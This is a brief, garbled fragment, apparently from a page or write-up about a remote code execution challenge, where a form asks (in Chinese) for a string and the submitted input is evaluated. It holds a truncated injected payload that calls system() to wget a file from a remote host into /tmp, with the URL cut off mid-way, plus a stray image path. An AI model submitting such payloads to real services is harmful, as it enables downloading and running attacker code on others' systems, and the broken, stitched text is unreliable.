 rce > exec "eval"
Here, 请提交一个你喜欢的字符串:
system('wget -P /tmp/ http:/ 提交